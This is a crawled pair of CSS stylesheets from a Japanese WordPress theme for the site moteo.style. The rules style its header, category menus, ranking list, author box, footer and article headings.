-webkit-transition-duration: .5s;
     -moz-transition-duration: .5s;
      -ms-transition-duration: .5s;
       -o-transition-duration: .5s;
          transition-duration: .5s;
	font-weight: 500;
}
a:hover{
	color:#434A54;
	text-decoration: none;
}

.row-eq-height {
    display: flex;
    flex-wrap: wrap;
}
.showpc{display:none;}
.showpcinline{display:none;}
.showsp{display: none;}
@media(min-width:768px){.showpc{display: block;}}
@media(min-width:768px){.showpcinline{display: inline-block;}}
@media(max-width:767px){.showsp{display: block;}}

/*************************/
.bsbb{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
}


/*********** header 情報**************/

header{
	background:#f8f8f8;
	padding:0;
	position: relative;
}

header a.logo img{
	margin-bottom:10px;
}

@media(max-width:767px){
	header a.logo{
		display: block;
		z-index: 1000000;
	}
header a.logo img{
	padding-top:10px;
	display: block;
	text-align: center!important;
	margin-right:auto!important;
	margin-left:auto!important;
}	
}

.sitedis{
	padding:10px 0 8px;
	margin:0;
	font-size:12px;
}

.headinfo{
	position: absolute;
	bottom:10px;
	right:0px;
}
.headinfo p{
	font-size:12px;
	margin:0;
	padding:0;
	text-align: right;
}

.search-field{
	height:24px;
	font-size:14px;
	margin-right:10px;
}
.search-submit{
	padding:5px;
	height:24px;
	font-size:14px;
	line-height: 14px;
	border-radius: 5px;
	background: #696969;
	color:#fff;
}


.btnsearch{
	background:#6e96bc;
	color:#fff!important;
	border-radius:3px;
	display: none;
	width:40px;
	height:40px;
	font-size:16px;
	line-height: 16px;
	padding-top:12px;
	text-align: center;
}
.btnsearch:hover{
	color:#fff;
	background:rgba(110,150,188,.8);
}

.login{
	position: absolute;
	bottom: 10px;
	right:0;
	font-size: 14px;
		width:40px;
	
}
.login .btn{
	background:#004986;
	color:#fff;
	border-radius: 5px;
	width:150px;
}

	.scontainer{
		display: none;
}
@media (max-width: 767px) {
	.headinfo p,
	.sitedis{display: none;}
	.login{
		position:absolute;
		top:10px ;
		right:15px;
	}
	.login .btn{
	border-radius: 3px;
		border:none;
		width:40px;
		height:40px;
		text-align: center;
		font-size:16px;
		line-height:16px;
		padding:12px;
}
	.headinfo{
		position:absolute;
		top:10px ;
		left:15px;
		width:40px;
	}
	.btnsearch{
	display: block;
	}
	.scontainer{
		display: none;
		z-index: 100000;
		position: relative;
		top:5px;
		left:0;
		width:300px;
		max-width: 90vw;
		max-width: none;
		background:rgba(0,0,0,.7);
		padding:15px 15px 0px ;
		margin:0;
	}
	
	.scontainer input{
		padding:15px 10px;
		width:100%!important;
	}
	form.search-form,
	.form-group,
	input.search-form{
		width:100%;
	}
}
/************** パン屑ナビ ******************/
#pankuzu{
  background-color: #c4c4c3!important;
	margin-top:20px;
	font-size:13px;
}
.breadcrumb {
  padding: 0 ;
  margin:0 !important;
  list-style: none;
  border-radius: 0px;
 text-align:left!important;
  background-color: #c4c4c3!important;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #777;
  content: "\00a0/\00a0";
}
.breadcrumb > .active {
  color: #777;
}


/*************************/
#mainnav{
	background:#000;
	border-top:solid 3px #696969;
	border-bottom:solid 3px #696969;
	height:51px;
	/*overflow: hidden;*/
}
#mainnav .container{
	padding: 0;
}
#menu-mainmenu-container{
	padding:0;
	margin:0;
}
#menu-mainmenu{
	width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
	padding: 0;
	list-style: none;
}

#menu-mainmenu > li{
  position: relative;
	background:#fff;
  width: 100%;
  min-height: 1px;
	height:100%;
	padding:1px;
	margin:0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.666667%;
      -ms-flex: 0 0 16.666667%;
          flex: 0 0 16.666667%;
  max-width: 16.666667%;
	border-left:solid 1px #696969;
	border-right:solid 1px #696969;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
}

#menu-mainmenu > li > a{
	display: block;
	width:100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
	border-top:6px solid #ddd;
	text-align: center;
	color:#000;
	font-size:13px;
	line-height: 13px;
	padding:7px 0 0!important;
	margin:0!important;
	height: 44px;
	position: relative;
	font-weight: bold;
}
#menu-mainmenu li.service a{border-top-color: #143e0a}
#menu-mainmenu li.general a{border-top-color: #871313}
#menu-mainmenu li.impression a{border-top-color: #202c5e}
#menu-mainmenu li.atomosphere a{border-top-color: #b08d03}
#menu-mainmenu li.talk a{border-top-color: #693e2a}
#menu-mainmenu li.life a{border-top-color: #502b69}


#menu-mainmenu li a:hover{
	text-decoration: none;
}

#menu-mainmenu li a > span{
	display: block;
	margin:0;
	font-size: 7px;
	color:#696969;
	padding: 0;
	position: absolute;
	top:24px;
	left:0;
	width: 100%;
	height:45px;
	text-align: center;
	text-transform:uppercase;
}

#menu-mainmenu li > div.ddmm{
	display: none;/*サブメニューは最初は非表示にしておく*/
	position: absolute;  /*絶対配置にしておかないとうまくいかない*/
	top: 48px;
	left:0;
	border: none;
	width: 100%;
	z-index: 1000000;
	padding: 0;
	margin:0;
	font-size:13px
}
#menu-mainmenu li > div.ddmm.show{
	display: block;
}
#menu-mainmenu li > div.ddmm .container{
	margin:0;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-1{
	position: relative;
	list-style:none;
	top:0;
	left: 0;
	width:100%;
	background:rgba(255,255,255,.9);
	margin:0;
	/*padding: 20px 20px 0;*/
	padding:0;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
	flex-wrap: wrap;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li{
	/*margin-right: 20px!important;
	margin-bottom: 20px!important;
	padding:0;*/
	width:100%;
	border-bottom: 1px solid #ddd;
	padding:10px;
	margin:0;
	position: relative;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li:hover{
	background:rgba(0,0,0,.05)
}

#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li > a{
	background:none;
	text-align: left;
	display: inline-block!important;
	position: static;
	border:none;
	width:100%!important;
	padding:0!important;
	margin:0!important;
	height: 1em!important;
	max-height: none;
	font-weight: 700;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-2{
}
#menu-mainmenu li > div.ddmm ul.menu-depth-2 li a{
	font-weight: 400;
	display: inline;
	font-size:11px;
	line-height: 1.5em;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-2 li a::after{
}

.closesubmenu{
	background:none;
	display: none;
	z-index: 1000001;
	font-size:13px;
}
.closesubmenu:hover{
	background:rgba(0,0,0,.05)
}



@media (max-width: 767px) {
	.closesubmenu{
	display: block;
}
	#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li{
	border-bottom:none;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li:hover{
	background:none
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1::after{
	content: "";
	display: block;
	clear: both;
	margin:0;
	padding:0;
}

#mainnav{
	padding:0;
	margin:0;
	height:33px;
	border:none;
	background:none;
}
#mainnav .container{
	width:100%;
	overflow-x: scroll;
	overflow-y: visible;
	padding: 0;
	margin: 0;
	background:none;
}
	
#menu-mainmenu{
	width:650px;
	height:33px;
	padding:0;
	margin:0;
	border:none;
	background:none;
}
#menu-mainmenu li{
	width:auto!important;
	max-width: none!important;
	display: inline-block;
	float:left;
	background: none;
	-webkit-flex: none;
	    -ms-flex: none;
            flex: none;
	padding: 10px 0px 0px 0px;
	margin: 0 1em;
	border:none;
}
#menu-mainmenu li a{
font-size:16px;
	background: none;
padding: 0 0 3px!important;
margin:0!important;
height: 20px;
border:none;
-webkit-transition-duration: 0s;
   -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
     -o-transition-duration: 0s;
        transition-duration: 0s;
}
	
#menu-mainmenu > li a:hover{border-bottom: 3px solid;}	
#menu-mainmenu > li.service a:hover{border-bottom-color: #143e0a;color:#143e0a}
#menu-mainmenu > li.general a:hover{border-bottom-color: #871313;color:#871313}
#menu-mainmenu > li.impression a:hover{border-bottom-color: #202c5e;color:#202c5e}
#menu-mainmenu > li.atomosphere a:hover{border-bottom-color: #b08d03;color:#b08d03}
#menu-mainmenu > li.talk a:hover{border-bottom-color: #693e2a;color:#693e2a}
#menu-mainmenu > li.life a:hover{border-bottom-color: #502b69;color:#502b69}
	 
#menu-mainmenu > li.current-menu-item > a{border-bottom: 3px solid;}
#menu-mainmenu > li.current-menu-item.service > a{border-bottom-color: #143e0a;color:#143e0a}
#menu-mainmenu > li.current-menu-item.general > a{border-bottom-color: #871313;color:#871313}
#menu-mainmenu > li.current-menu-item.impression > a{border-bottom-color: #202c5e;color:#202c5e}
#menu-mainmenu > li.current-menu-item.atomosphere > a{border-bottom-color: #b08d03;color:#b08d03}
#menu-mainmenu > li.current-menu-item.talk > a{border-bottom-color: #693e2a;color:#693e2a}
#menu-mainmenu > li.current-menu-item.life > a{border-bottom-color: #502b69;color:#502b69}
	

#menu-mainmenu li > div.ddmm ul.sub-menu{
	display: block;
}
#menu-mainmenu li a > span{display: none;}
#mainnav .container::-webkit-scrollbar {height: 0px;}
#mainnav .container::-webkit-scrollbar-track {
  margin: 0 3px;
  background: #ccc;
  border-radius: 5px;
}
#mainnav .container::-webkit-scrollbar-thumb {
  background: #d49fc2;
  border-radius: 5px;
}
#menu-mainmenu li > div.ddmm {
	position: fixed;  /*絶対配置にしておかないとうまくいかない*/
	top: 103px;
}
}
/*@media(min-width:768px){
#mainnav ul li.service > div.ddmm {margin-left:0%;}
#mainnav ul li.general > div.ddmm {margin-left:calc(-100% - 2px);}
#mainnav ul li.impression > div.ddmm {margin-left:calc(-200% - 4px);}
#mainnav ul li.atomosphere > div.ddmm {margin-left:calc(-300% - 6px);}
#mainnav ul li.talk > div.ddmm {margin-left:calc(-400% - 8px);}
#mainnav ul li.life > div.ddmm {margin-left:calc(-500% - 10px);}



}
*/
/************maincontent***************/



/*@media (min-width: 768px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}
*/
@media (min-width: 992px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}

@media (min-width: 1200px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}

/************frontpage***************/

.bunnerbox{
	margin-top:20px;
}

li.col-6{
	margin-top:20px;
	display: block;
}



.listbox{
	padding:10px 1em;
	font-size:17px;
	/*border:solid 2px #696969;*/
	background:#fff;
	display:block;
	height:100%;
}



.listboxtop{
	margin-top:20px;
	padding:0;
	font-size:13px;
	/*border:solid 2px #696969;*/
	background:#fff;
}

.listthumb{margin:-10px -17px 0;}

.listthumbtop{margin:0;}
.listthumb img,
.listthumbtop img{
	width:100%;
	height:auto;
}

.listcat{
	display: block;
	font-size:12px;
	padding:.2em 1em;
	margin:0 -17px 10px;
	color:#fff;
	background:#ddd;
	font-weight: bold;
}

@media (max-width: 767px) {

.listbox{
	padding:10px 1em;
	font-size:14px;
	/*border:solid 2px #696969;*/
	background:#fff;
	display:block;
	height:100%;
}

.listthumb{margin:-10px -14px -1px;}

.listcat{
	display: block;
	font-size:12px;
	padding:.2em 1em;
	margin:0 -14px 10px;
	color:#fff;
	background:#ddd;
	font-weight: bold;
}

}


.listcat.service{background-color: #143e0a}
.listcat.general{background-color: #871313}
.listcat.impression{background-color: #202c5e}
.listcat.atomosphere{background-color: #b08d03}
.listcat.talk{background-color: #693e2a}
.listcat.life{background-color: #502b69}

.listboxtop .listcat{
	margin:0 0 10px;
}

.listtime{
	display: block;
	font-size:12px;
	color:#a2a2a0;
	font-weight: 700;
}

.listboxtop .listtime{
	display: block;
	font-size:12px;
	color:#a2a2a0;
	font-weight: 700;
	margin: 0 15px;
}

.listbox a{
	display: block;
}
.listboxtop a{
	display: block;
	padding:10px 15px;
	color:#a2a2a0;
}


.listboxtop h3{
	display: block;
	font-size:21px;
	font-weight: bold;
	/*color:#696969;*/
	color:#000;
}

.btn-bk{
	background:#000;
	color:#fff;
	margin:20px 0px 0px 0px;
	font-weight: 700;
	line-height: 1em;
	padding:10px;
}

@media(max-width:767px){
	li.col-6{
		padding:0;
		margin-top:0;
	}
	.listboxwrap{
		background:#fff;
		margin-top:20px;
		margin-right:0px;
		margin-left:0px;
	}
}
/************contentnav***************/

.menu-contentsmenu-container{
	width:100%;
	/*border: solid 2px #696969;*/
	background:#fff;
	padding:10px 15px;
	display:none;
}
.menu-contentsmenu-container h3{
	border-left:3px solid #000;
	color:#000;
	font-weight: bold;
	font-size:16px;
	padding:8px 12px;
	margin-bottom:10px;
}

#menu-contentsmenu > li{clear: both;display: block}
#menu-contentsmenu > li > a{display:inline-block;color:#fff;padding:6px ;font-size:14px;line-height:14px;margin:10px 0;width:auto;}

#menu-contentsmenu li.service > a{background-color: #143e0a}
#menu-contentsmenu li.general > a{background-color: #871313}
#menu-contentsmenu li.impression > a{background-color: #202c5e}
#menu-contentsmenu li.atomosphere > a{background-color: #b08d03}
#menu-contentsmenu li.talk > a{background-color: #693e2a}
#menu-contentsmenu li.life > a{background-color: #502b69}

#menu-contentsmenu > .sub-menu{
	width: 100%;
	display: block;
	margin-right:20px;
}

#menu-contentsmenu > .sub-menu::after{
	content: "";
	display: block;
	clear: both;
}
#menu-contentsmenu > li > .sub-menu > li {
	display: inline-block;
	float: left;
	margin-right:5px;
}

#menu-contentsmenu > li > .sub-menu > li >.sub-menu > li > a{
	/*color:#d4d4d3;*/
	color:#666;
	font-weight: 400;
}


/*ここから作り直したコンテンツナビ*/

#menu-contents_navi{
	
	background:#FFF;
	

}


#menu-contents_navi li {

	width:31%;
	color: #666;
	display: inline-block;
	padding:10px 0px;
	/*text-align:center;*/
	

}


#menu-contents_navi li a{

	color:#666;
	font-size:13px;

}


@media(min-width:768px){

#menu-contents_navi li a{

	color:#666;
	font-size:16px;

}

}








/************p-members***************/

.unit_merit .item{
	padding:5px;
}
.trm260140{
	width:100%;
	height:auto;
	position: relative;
	border:solid 1px #d2d2d2;
	border-bottom-width: 0;
	padding:0;
	margin:0;
}

.trm260140.up{
	position: relative;
}
.trm260140.up::after{
	position: absolute;
	display: block;
	top:0;
	left:0;
	content: url(images/underplanning.png);
	z-index: 10;
}

.trm260140 img{
	width:100%;
	height: auto;
	padding: 0;
	margin:0;
}

.pmcopy{
	display: block;
	height: 40px!important;
	line-height: 40px!important;
	width:100%!important;
	border:solid 1px #d2d2d2;
	border-top-width: 0;
	font-size:15px;
	padding:0 10px!important;
	background:#eeeeee;
	margin:0!important;
}

@media(min-width:768px){.pmcopy{font-size:10px!important;padding:0 5px!important;
	height: 30px!important;
	line-height: 30px!important;}}
@media(min-width:992px){.pmcopy{font-size:12px!important;	padding:0 10px!important;}}
@media(min-width:1200px){.pmcopy{font-size:15px!important;
	height: 40px!important;
	line-height: 40px!important;}}

/************aside***************/
aside{
}

.loginside,
.register,
.mypage,
.logout{
	color:#fff;
	text-align: left;
	padding:5px 25px;
	font-size:14px;
	line-height: 14px;
}
.loginside img,
.register img,
.mypage img,
.logout img{
	margin-right:15px;
}

.loginside:hover,
.register:hover,
.mypage:hover,
.logout:hover{
	color:#fff;
	opacity: .9
}

.loginside{background:#004986!important;}
.register{background:#0075a9!important;}

.mypage{background:#004986!important;}
.logout{background:#0075a9!important;}

aside section{
	background:#fff;
	/*border:solid 2px #696969;*/
	padding:10px 15px;
	margin: 20px auto;
}

aside section h3{
	border-left:3px solid #000;
	color:#000;
	font-weight: bold;
	font-size:16px;
	padding:8px 12px;
	margin-bottom:10px;
}

aside section.sns a{ 
	margin-top:10px;
	text-align: center;
	background: #ddd;
	height:46px;
	padding-top:10px;
}
.fb{background:#40599b!important}
.insta{background:#b6b193!important}
.tw{background:#5ea9dd!important}
.line{background:#00b900!important}
.gplus{background:#dc4e41!important}

.lanking ul li{
	display: block;
	margin-top:10px;
	margin-bottom:10px;
	border-bottom:1px solid #696969;
	padding-bottom:10px;
}

.lankthumb {
	margin:0;
	padding:0;
	display: block;
	position: relative;
	width: 70px;
	height: 70px;
	overflow: hidden;	
}
.lankthumb img {
    position: absolute;
	top:-100%;
	bottom:-100%;
    margin: auto;
    height: 100%;
    width: auto!important;
	max-width: none!important;
}

.lanking p{
	font-size:12px;
}


@media(max-width:767px){
.lanking p{
	font-size:14px;
}

}




.lank1::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank1.png);
	z-index: 1000
}
.lank2::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank2.png);
	z-index: 1000
}
.lank3::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank3.png);
	z-index: 1000
}
.lank4::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "4";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank5::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "5";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank6::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "6";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank7::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "7";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank8::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "8";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank9::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "9";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank10::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:3px;
	content: "10";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}

/************single***************/
.sthbumb{
	margin:-20px -20px 20px;
}
.sthbumb img{	width:100%;
	height:auto;
}
/************article***************/

article{
	padding:20px;
	background:#fff;
	margin-top:20px;
}
article.nobg{
	padding:0;
	background:none;
	margin-top:20px;
}

/************著者情報***************/
.author-info{
	border:solid 1px #b6b193;
	margin-top:50px;
}
.ai-inner{
	padding:10px;
}
.author-info h4{
	height: 40px;
	line-height: 40px;
	margin:-1px 0 0;
	padding:0 10px;
	font-size:15px;
	background:#b6b193;
	color:#fff;
}

.author-img{
	margin:0 10px 0 0;
	float: left;
}
p.author_name{
	display: block;
	font-size:18px!important;
	margin-top:5px!important;
	margin-bottom:0!important;
	padding:0;
	line-height: 18px;
	position: relative;
}

a.author-link-btn{
	height:18px;
	line-height:18px;
	font-size:11px;
	padding:0 18px;
	margin:0;
	position: relative;
	top:-4px;
	left:18px;
	border:solid 1px #b6b193;
	color:#b6b193;
}
@media(max-width:991px){
	p.author_name span{
		display: block;
	}
	a.author-link-btn{top:-5px;	left:0;}
}

.author_desc p{
	margin:0!important;
	padding:0!important;
	font-size:13px!important;
	line-height: 19px!important;
}
/************一覧ページナビ***************/
.tablenav{
	text-align: center;
	margin-top:20px;
}
/************contact***************/

span.required{display:none!important;}

/************footer***************/

footer{
	margin-top:20px;
	background:#f8f8f8;
	padding-top:20px;
}

footer .copy{
	display: block;
	background:#000;
	text-align: center;
	padding:8px 0;
	font-size:13px;
	color:#fff;
	font-weight: 600;
	margin-top:20px;
}

footer img.logofoot{
	display: block;
	float:left;
	padding-bottom:20px;
	width:100%;
}

@media(max-width:767px){

footer img.logofoot{
	
	width:146px;

}

}



footer p{	
	font-size:13px;
}

.footcontact{
	border-left:1px solid #000;
	border-right:1px solid #000;
	display: inline-block;
	padding:0 10px;
	position: relative;
	left:100;
}

.footcontact h3{
	font-size:18px;
	font-weight: bold;
}

.footcontact ul{
	font-size:13px;
}

.footcontact a{
	color:#000;
}
.footcontact a:hover{
	color:#696969;
}

.SmartIcon{
	padding-bottom: 10px;
	text-align: center;
}

@media(max-width:767px){
footer{
	 margin-top:0px;

}

footer img.logofoot{
	display: block;
	float:none;
	margin-right:auto;
	margin-left:auto;
}
	
.footcontact{
	border-left:none;
	border-right:none;
	border-top:1px solid #000;
	display: block;
	padding:10px;
	width: 100%;
	text-align: center;
}
.footcontact ul{
		text-align: center;
}
.footcontact ul li{
	display: inline;
	padding:5px;
		text-align: center;
}
	footer .copy{margin-top:0;
	}
	
}

/************共通クラス***************/

.login_h2{
	
	margin:40px 0px;

}

/******************************/
/* パーツ ボタン系
/******************************/

.btn_new_entry {
	display: inline-block;
	width: 200px;
	height: 54px;
	text-align: center;
	text-decoration: none;
	line-height: 54px;
	outline: none;
}
.btn_new_entry::before,
.btn_new_entry::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.btn_new_entry,
.btn_new_entry::before,
.btn_new_entry::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.btn_new_entry {
	background-color: #333;
	color: #fff;
}
.btn_new_entry:hover {
	background-color: #59b1eb;
}

.square_btn {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #fd9535;/*背景色*/
    border-bottom: solid 2px #d27d00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}

.square_btn:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}

/*著者表示*/

#post-bottom-author {
	margin: 0 0 20px;
	border: 1px solid #ccc;
	padding: 10px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #f9f9f9;
	position: relative;
	font-size: 12px;
}
.post-bottom-author-link {
	position: absolute;
	top: -1px;
	right: 15px;
	text-align: right;
	display: block;
	padding: 2px 20px;
	color: #FFFFFF;
	background: #000000;
	text-decoration: none;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.post-bottom-author-link:hover {
	text-decoration: underline;
	color: #FFFFFF;
}
h4.author-heading {
	padding-top: 8px;
	text-shadow: 0 1px #ffffff;
	padding-bottom: 5px;
	color: #000000;
	position: relative;
	clear: both;
	font-size: 16px;
	margin: 50px 0px 20px;
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	background: url(images/line_wh.png) left top repeat-x;
}
#post-bottom-author p {
	margin-bottom: 0;
}
#post-bottom-author p.author_name {
	font-size: 150%;
	padding-bottom: 5px;
	font-weight: bold;
}
#post-bottom-author .infoCate {
	font-size: 10px;
	line-height: 14px;
	text-decoration: none;
	font-family: "メイリオ", Meiryo, Osaka, "MS UI Gothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
#post-bottom-author .infoCate {
	color: #666;
	margin-right: 4px;
	background-color: #efefef;
	padding: 1px 5px 2px;
	position: relative;
	border: 1px solid #e5e5e5;
	top: -2px;
}
#post-bottom-author-loop {
	display: none;
}
#post-bottom-author .author_desc p {
	padding: 10px 0 0 0;
	font-size: 12px;
	border-top: 1px dotted #ccc;
}

.sns_box{
	
	text-align:center;
	margin-top:50px;

}

.sns_share{
	
	margin-top:15px;

}

.sns_share li{

	display:inline-block;

}


@media(max-width:767px){
	
	.sns_share li{
		
		width:18%;
		
		box-sizing: border-box;
	
	}
	
}

.weight400{
	
	font-weight:400;

}

/*会員登録ページでリダイレクト待ち時間用*/

#overlay{
	display: none;
	width: 100%;
	height:100%;
	text-align: center;
	position: fixed;
	top: 0;
	z-index: 100;
	background: rgba(0,0,0,0.7);
}
 
    #text{
        font-size: 40px;
        color: #eee;
        padding-top: 400px;
        vertical-align: middle;
        font-weight: bold;
    }

/*フッターの代理店エリア*/

.agency_area{
	
	padding-top:0px;
	border-top:#000 1px solid;
	color:#595959;
	font-size:12px !important;

}

.agency_area a{
	
	/*color:#595959 !important;*/
	color:#292b2c !important;
	font-size:13px !important;
	
}



.agency_area p{
	
	padding-bottom:0px;
	margin-bottom:0px;

}


.agency_area div h5{
	font-weight:bold;
	font-size:13px;
	color:#17375e;

}

@media(max-width:767px){

.agency_area .row div{
	
	margin-bottom:20px;
	
}

.agency_area{padding-top:20px;}
	
}


/*TOPへ戻るボタン*/

#pageTop {
  position: fixed;
  bottom: 20px;
  right: 20px;
}
 
#pageTop a {
  display: block !important;
  z-index: 999 !important;
  padding: 12px 8px 8px 8px !important;
  border-radius: 30px !important;
  width: 50px !important;
  height: 50px !important;
  background-color: #000 !important;
  color: #fff !important;
  font-weight: bold !important;
  text-decoration: none !important;
  text-align: center !important;
}
 
#pageTop a:hover {
  text-decoration: none;
  opacity: 0.7;
}

/*ページャー*/

.page-numbers{
	
	background-color:#fff;
	display:inline-block;
	width:35px !important;
	height:35px !important;
	padding-top: 6px;
	margin: 0 5px;
	

}

/*文字数表示*/

.contents_len{
	
	color: #000 !important;
	font-size:1em !important;
	margin-bottom: 15px;
    display: -webkit-box;

}



@media(max-width:767px){

	.contents_len{
		
		color: #000 !important;
		font-size:0.8em !important;
		margin-bottom: 15px;
		display: -webkit-box;
	
	}

}

.banner_area2{
	
	margin:20px 0px 0px 0px;
	
}



.agency_area .col-md-3{margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/parts.css
body_size: 3509
content:
.moteo_content{
	margin: 0!important;
	padding: 0!important;
}
/******************************/
/* 記事下ボタン
/******************************/
/*共通*/
.btn-click{
	display: block;
	height: 50px;
	font-size: 18px;
	line-height: 18px;
	padding:16px 0;
	color:#000;
	font-weight: 600;
	width:90%;
	max-width: 400px;
	border-radius: 5px;
	margin-right: auto;
	margin-left: auto;
	background:url(images/btnclick.png) repeat-x;
	background-color: none;
	position: relative;
}

.btn-click:active,
.btn-click:focus{
	border: none!important;
	outline: none!important;
	box-shadow: none!important;
}

@media(max-width:575px){
	.btn-click{
		font-size:14px;
		padding:18px 0;
	}
}


/*記事の続きへ*/
.clickb::before{
	content: url(images/clickb.png);
	display: block;
	position: absolute;
	top:0;
	left: 0;
}
/*新規登録*/
.clickr::before{
	content: url(images/clickr.png);
	display: block;
	position: absolute;
	top:0;
	left: 0;
}

/******************************/
/* 見出し
/******************************/
.moteo_content h2.wh{
	display: block;
	width:100%;
	background:#fff;
	border:solid 2px #696969;
	color:#000;
	padding:7px 8px;
	margin:0 0 20px!important;
	position: relative;
	font-weight:bold;
}

.moteo_content h2.wh > span.inner {
	display: block;
	margin:0;
	border-left: 4px solid #000;
	padding:0 9px 0 16px;
	font-size:21px;
	/*line-height: 37px;*/
}


.moteo_content h2.bk{
	display: block;
	width:100%;
	background:#000;
	border:solid 2px #696969;
	color:#fff;
	padding:7px 8px;
	margin:0 0 20px!important;
	position: relative;
	font-weight:bold;
}

.moteo_content h2.bk > span.inner {
	display: block;
	margin:0;
	border-left: 4px solid #fff;
	padding:0 9px 0 16px;
	font-size:21px;
	line-height: 37px;
}


/******************************/
/* aタグ
/******************************/
a.link_blue{
	color:#0065c0;
	text-decoration: underline;
}

a.link_blue:hover,
a.link_blue:active,
a.link_blue:focus{
	color:#004A90;
	text-decoration: underline;
}
/*
.moteo_content a{
	color:#0065c0;
	text-decoration: underline;
}

.moteo_content a:hover,
.moteo_content a:active,
.moteo_content a:focus{
	color:#004A90;
	text-decoration: underline;
}
*/
/******************************/
/* pタグ
/******************************/
.moteo_content p{
	display: block;
	padding:0 20px;
	margin:0 0 15px;
	line-height:23px;
	font-size:16px;
}

/******************************/
/* 目次用div
/******************************/
.mokuji{
	padding:0 80px;
	margin-bottom:20px;
}
.mokuji > .inner{
	background:#f7f9fa;
	display: block;
	margin:0;
	padding:20px;
	border:solid 1px #dde2e4;
	border-radius: 5px;
}

.mokuji > .inner >h3{
	font-size:12px;
	line-height: 0;
	padding:0 0 15px;
	border-bottom:1px dotted #d0d0d0;
	margin:0 0 20px;
	font-weight: bold;
	color:#5d5e5e;
}

.mokuji > .inner >ul{
	margin:0;
	padding:0;
	margin-top:-7px;
	color:#5d5e5e;
}


.mokuji > .inner >ul li{
	font-size:13px;
	line-height: 21px;
	padding-left:2em;
	margin-bottom:10px;
	position: relative;
}

.mokuji > .inner >ul li:last-child{
	margin-bottom: 0;
}

.mokuji > .inner >ul li::before{
	position: absolute;
	content:"＞";
	left:0;
	top:3px;
	border:solid 1px #86a1ae;
	color:#86a1ae;
	border-radius:12px;
	font-size:6px;
	line-height:11.5px;
	width:12px;
	height:12px;
	padding:0 auto;
	text-align: center;
}


/******************************/
/* h3
/******************************/

.moteo_content > h3 .inner {
	position: relative;
	display: block;
	padding: 0 8px;
	font-size:15px;
	line-height:21px;
